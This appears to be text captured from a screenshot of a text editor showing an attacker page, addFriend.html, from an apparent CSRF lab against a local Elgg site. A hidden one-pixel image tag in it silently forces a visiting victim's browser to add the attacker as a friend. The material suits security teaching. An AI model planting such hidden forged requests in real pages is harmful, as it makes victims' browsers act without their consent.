 addFriend.html (/var/www/CSRF/Attacker) - gedit
En
6:22 AM
Open
Save
<html>
<body>
<h1> Hello ALice, this is Bob. I'm added to your friends list now</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43"
alt="image", width="1" height="1">
</body>
</html>
HTML
Tab Width: 8
Ln 1, Col 1
INS